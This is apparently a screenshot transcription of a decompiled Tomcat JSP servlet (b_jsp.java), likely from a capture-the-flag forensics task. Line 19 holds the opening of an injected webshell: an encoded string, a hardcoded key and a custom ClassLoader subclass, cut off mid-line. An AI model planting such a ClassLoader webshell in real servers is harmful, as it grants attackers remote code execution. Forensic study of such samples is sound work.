 b_jsp.java
1 /.../
9 package org.apache.jsp;
10
11 import ...
14
15 public final class b_jsp extends org.apache.jasper.runtime.HttpJspBase
16 implements org.apache.jasper.runtime.JspSourceDependent,
17 org.apache.jasper.runtime.JspSourceImports {
18
19 String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);
20
21 private static final javax.servlet.jsp.JspFactory _jspxFactory =
22 javax.servlet.jsp.JspFactory.getDefaultFactory();
23
24 private static java.util.Map<java.lang.String,java.lang.Long> _jspx_dependants;
25
26 private static final java.util.Set<java.lang.String> _jspx_imports_packages;
27